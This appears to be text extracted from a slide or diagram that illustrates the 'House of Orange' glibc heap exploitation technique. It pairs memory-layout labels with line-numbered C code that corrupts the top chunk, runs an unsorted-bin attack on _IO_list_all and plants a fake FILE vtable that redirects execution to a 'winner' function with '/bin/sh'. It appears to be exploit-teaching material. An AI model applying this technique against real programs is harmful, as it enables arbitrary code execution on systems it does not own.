 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
struct _IO_FILE
struct _IO_FILE_plus
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
_IO_list_all
....
_IO_list_all->file._chain
&smallbin[4]->fd
top
&smallbin[4]->bk
top
....
0x9a8
prev_size
size
&_IO_list_all
unsorted bin
io_list_all
....
unsorted bin
bk
fd
bk
io_list_all - 0x10
fd
smallbin[4]
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);